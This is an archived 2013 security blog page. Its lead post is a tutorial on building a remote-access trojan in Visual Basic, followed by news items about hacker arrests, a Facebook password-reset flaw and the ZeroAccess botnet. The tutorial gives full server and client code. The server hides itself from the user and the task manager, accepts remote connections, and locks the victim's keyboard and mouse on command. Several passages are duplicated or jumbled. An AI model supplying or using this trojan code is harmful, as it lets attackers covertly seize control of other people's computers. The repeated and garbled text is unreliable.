Saturday, March 2, 2013
Make a simple Trojan in VB
Make a simple Trojan in VB
 procedures.Earlier wrote on how to lock keyboard and mouse using VB. This time I will be discussing on how to write a simple trojan in VB
.Writing a Trojan is a lot easier than most people think. All it really
involves is two simple applications both with fewer than 100 lines of
code. The first application is the client or the program that one user
knows about. The second is the server or the actual “trojan” part. I will now go through what you need for both and some sample code.
procedures.Earlier wrote on how to lock keyboard and mouse using VB. This time I will be discussing on how to write a simple trojan in VB
.Writing a Trojan is a lot easier than most people think. All it really
involves is two simple applications both with fewer than 100 lines of
code. The first application is the client or the program that one user
knows about. The second is the server or the actual “trojan” part. I will now go through what you need for both and some sample code. Server
The server is the Trojan part of the program. You usually will want this to be as hidden as possible so the average user can’t find it. To do this you start by using
Private Sub Form_Load()This little bit of code makes the program invisible to the naked eye. Now we all know that the task manager is a little bit peskier. So to get our application hidden from that a little better we make our code look like this.
Me.Visible = False
End Sub
Private Sub Form_Load()So now, we have a program that is virtually invisible to the average user, and it only took four lines of code. Now all of you are thinking that this tutorial sucks right about now so lets make it a lot better by adding functions to our Trojan!
Me.Visible = False
App.TaskVisible = False
End Sub
The first thing we want to do is make it be able to listen for connections when it loads. So in order to do this we need to add a Winsock Control. I named my control win but you can name yours what ever.
Now to make it listen on port 2945 when the Trojan starts up we make our code look like this.
Private Sub Form_Load()This code will set the local open port to 2945 and the port it sends it to is 455. So now, we have a program that listens but still doesn’t do anything neat. Lets make it block the input of the user completely when we tell it to!
Me.Visible = False
App.TaskVisible = False
win.LocalPort = 2945
win.RemotePort = 455
win.Listen
End Sub
To do this little devious thing we need to add a module with the following code
Public Declare Function BlockInput Lib "user32" (ByVal fBlock As Long) As LongThen we add this code to our main form:
Private Sub win_ConnectionRequest(ByVal requestID As Long)The code in the module is called a windows API. It uses a dll file to do tasks that we want. Now this code still won’t block the users input but we are very close. We now need to program the DoActions function that we called on our main form. In case you were wondering the code that we added to the form does two different things. The first sub makes it so all connection requests are automatically accepted. The second sub makes it so all data is automatically accepted and it then passes all of the data to the function DoActions which we are about to code.
win.Close
win.Accept requestID
End Sub
Private Sub win_DataArrival(ByVal bytesTotal As Long)
win.GetData GotDat
DoActions (GotDat)
End Sub
For the DoActions code, we want to make a public function in the module. So add this code to the module and we are about done with the server of the Trojan!
Public Function DoActions(x As String)Ok now we have a program that when the data “block” is sent to it on port 2945 it will block the users input. I made a Select Case statement so it is easy to modify this code to your own needs later on. I recommend adding a unblock feature of your own. To do that just call the BlockInput function with the argument False instead of true.
Dim Action
Select Case x
Case "block"
Action = BlockInput(True)
End Select
End Function
Main Form
Private Sub Form_Load()Remember to add your winsock control and name it to win if you use this code.
Me.Visible = False
App.TaskVisible = False
win.LocalPort = 2945
win.RemotePort = 455
win.Listen
End Sub
Private Sub win_ConnectionRequest(ByVal requestID As Long)
win.Close
win.Accept requestID
End Sub
Private Sub win_DataArrival(ByVal bytesTotal As Long)
win.GetData GotDat
DoActions (GotDat)
End Sub
That’s all there is to the server side or Trojan part of it. Now on to the Client.
Client
The client will be what you will interact with. You will use it to connect to the remote server (trojan) and send it commands. Since we made a server that accepts the command of “block” lets make a client that sends the command “block”.
Make a form and add a Winsock Control, a text box, and three buttons. The Text box should be named txtIP if you want it to work with this code. In addition, your buttons should be named cmdConnect, cmdBlockInput, and cmdDisconnect. Now lets look at the code we would use to make our Client.
Private Sub cmdConnect_Click()That is the code for the client. All it does is gets the Ip Adress from txtIp and connects to it on remote port 2945. Then when connected you can send the “block” data to block off their input.
IpAddy = txtIp.Text
Win.Close
Win.RemotePort = 2945
Win.RemoteHost = IpAddy
Win.LocalPort = 9999
Win.Connect
cmdConnect.Enabled = False
End Sub
Private Sub cmdDisconnect_Click()
Win.Close
cmdConnect.Enabled = True
End Sub
Private Sub cmdBlockInput_Click()
Win.SendData "block"
End Sub
This completes the tutorial to make a simple Trojan in VB
Tuesday, February 26, 2013
Saturday, February 23, 2013
Hacker raided by FBI after leaking Microsoft next Xbox release information
FBI agents this week raided the home of a Australian hacker who recently leaked a slew of details about Microsoft's next release of Xbox console. “They just took all my computers my hard drives, all of my technology, they took my bank cards, credit cards, bank statements,” he said.
He had claimed to know about the next Xbox and PlayStation, claimed to really have two prototype versions of the next Xbox.
He had claimed to know about the next Xbox and PlayStation, claimed to really have two prototype versions of the next Xbox.
The suspect, identified as Dan Henry a.k.a SuperDaE and he tweeted about the raid on his twitter and uploaded a warrant copy. Last year he reportedly sold a next-gen Xbox development kit on eBay for $20,100. A development kit is what Microsoft sends to companies so they can develop Xbox games.
The warrant revealed that there are many companies behind the charges filed, including Microsoft, eBay, and Paypal. The photo was removed after it was thought to be a hoax but developers later confirmed that the pictures were in fact accurate of the highly anticipated Xbox gaming console.
Henry has admitted in recent interviews that he breached networks at some gaming companies. He also said the FBI was trying to extradite him. He also leaked over 20 documents to Kotaku, which he said was not done for financial gain.
He said he was contacted by Microsoft last year for details of flaws in their security system. "This raid was a result from the Aussie police kissing America's ass." he tweeted.
Henry has admitted in recent interviews that he breached networks at some gaming companies. He also said the FBI was trying to extradite him. He also leaked over 20 documents to Kotaku, which he said was not done for financial gain.
He said he was contacted by Microsoft last year for details of flaws in their security system. "This raid was a result from the Aussie police kissing America's ass." he tweeted.
Wednesday, February 20, 2013
Hacking Facebook Passwords
Hacker found a way to hack and change your password like, just he used
to change his own password. Confused ? Recently Facebook fix a very
critical vulnerability on the tip of 'Sow Ching Shiong',
an independent vulnerability researcher. Flaw allows anyone to reset
the password of any Facebook user without knowing his last password.
At Facebook, there is an option for compromised accounts at "https://www.facebook.com/hacked"
, where Facebook ask one to change his password for further protection.
This compromised account recovery page, will redirect you to another
page at "https://www.facebook.com/checkpoint/checkpointme?f=[userid]&r=web_hacked" .
 Researcher notice that the URL of the page having a parameter called "f"
which represents your user ID and replacing the user ID with victim's
user ID allow him to get into next page where attacker can reset the
password of victim without knowing his last password.
Researcher notice that the URL of the page having a parameter called "f"
which represents your user ID and replacing the user ID with victim's
user ID allow him to get into next page where attacker can reset the
password of victim without knowing his last password.Monday, February 18, 2013
Anonymous member Arrested by FBI
Anonymous hacker Barrett Brown was arrested by the FBI last night, his apartment raided while he was in the middle of a live TinyChat session.
For those that may not be familiar with Brown, he came to some notoriety last year for allegedly mounting an operation against the Zeta drug cartel in Mexico after they had kidnapped a member of Anonymous. Brown claimed to hold the names of 75 Zeta collaborators, which he threatened to release to the press unless the Anon member was set free.
Brown is the founder of Project PM and has worked closely with the Anonymous hacker collective on several past operations. This is not the first time that Barrett Brown’s home has been raided. Six months ago the FBI came knocking on Brown’s door and confiscated his laptop, but no charges were filed against him. That incident followed the arrest of then-LulzSec leader Sabu, or rather Hector Xavier Monsegur, who then turned informant in exchange for leniency, although it’s also been suggested that Sabu was working for the FBI prior to his arrest, which then served as a cover.
The arrest came just hours after the activist published a video in which he threatened to destroy FBI agent Robert Smith. The video came in response of the fact that, apparently, his mother was accused of obstruction of justice and threatened.
Brown has often denied acting as a spokesperson for Anonymous in any officially capacity, as the amorphous group has no such official structure. Nonetheless, his knowledge of many of the group’s activities has often left many with such an impression.
You can see his details on Dallas County Online Jail Search website. According to those who follow Brown, his behavior had become erratic as of late, as evident in the last video he posted to his YouTube account.
UPDATE :
Anonymous Hackers releases creditcard details of 13 FBI agents in retaliation for the arrest of Barrett Brown. "We didn't plan this #FFF. It just happened...." and continue with "we would be dropping an undeterminate amount of credit cards potentially belonging to govt officials (just and only just, underterminately probable) potentially all around of undeterminate number ofcarding forums, black markets and other underground places."
9 million PCs infected with ZeroAccess botnet
In recent months, we've seen the rootkit family Win32/Sirefef and Win64/Sirefef (also known as ZeroAccess Botnet)
update its command and control protocol and grow to infect more
computers while connecting to over one million computers globally
The ZeroAccess botnet not only
makes large amounts of money for its owners but it also causes
significant damage and loss in a variety of ways to a variety of
individuals and entities. Various aspects of ZeroAccess’ operation
consume considerable bandwidth. This is 1,227,300 bytes per hour,
29,455,200 per day and 895,929,000 bytes per month. 895 MB per month per
bot means a botnet with 1 million nodes could be producing as much as
895,000,000 MB or 895 Terabytes of network traffic per month. And all of
this occurs before any files are actually downloaded using the
protocol.
The peer-to-peer protocol used by the latest version of ZeroAccess contains only a few commands and is designed to spread files and IP addresses across the network quickly. It is encrypted to avoid easy detection and there are a number of measures taken to avoid the network being poisoned or taken over. This generally held at around 150,000 new installations per day, with a noticeable drop at the end of August
Before, disclosed that it creates its
own hidden partition on the hard drive and uses hidden alternative data
streams to hide and thrive. Then ZeroAccess developer changed infection
tactics and stopped using kernel-mode components in the latest version
Security firms tracked the growth of x64 version infections.
But Recently uncovered by SophosLabs that ZeroAccess botnet took a major shift in strategy and operating entirely in user-mode memory.
There are two distinct ZeroAccess botnets, and each has a 32-bit version and a 64-bit version, numbering four botnets in total. Each botnet is self-contained because it communicates exclusively on a particular port number hard-coded into the bot executable. The botnets can be categorised based on their port numbers. Ports 16464 and 16465 are used by the 32-bit and 64-bit versions of one botnet; ports 16470 and 16471 are used by the 64-bit and 32-bit versions of the other botnet.
There are two distinct ZeroAccess botnets, and each has a 32-bit version and a 64-bit version, numbering four botnets in total. Each botnet is self-contained because it communicates exclusively on a particular port number hard-coded into the bot executable. The botnets can be categorised based on their port numbers. Ports 16464 and 16465 are used by the 32-bit and 64-bit versions of one botnet; ports 16470 and 16471 are used by the 64-bit and 32-bit versions of the other botnet.
They also disclose
the ZeroAccess has been installed on computers over nine million times
with the current number of active infected PCs numbering around one
million.
The current size of the botnet
is somewhere in the region of 9 million machines spread throughout the
world, but with the majority located in the U.S.

Other than U.S other top infected countries are :
- Brazil
- Japan
- Romania
- Argentina
- Venezuela
- Chile
The ZeroAccess botnet currently
creates two primary revenue streams: click fraud and Bitcoin mining.
Click fraud and Bitcoin mining can earn the botnet owners a potential
$100,000 a day. "The traffic generated by the ad-click fraud can burn
through your bandwidth cap. We have been following a number of bots
such as ZeroAccess whose primary function is ad-click fraud. These bots
receive instructions from a controller directing them to click on ads on
specific web sites. The web site owner gets paid by the advertiser on a
per click basis usually through the intermediary of an ad network. The
advertisers and ad network operator have a number of safeguards in place
to protect against click fraud," the report said.
The peer-to-peer protocol used by the latest version of ZeroAccess contains only a few commands and is designed to spread files and IP addresses across the network quickly. It is encrypted to avoid easy detection and there are a number of measures taken to avoid the network being poisoned or taken over. This generally held at around 150,000 new installations per day, with a noticeable drop at the end of August
Subscribe to:
Posts (Atom)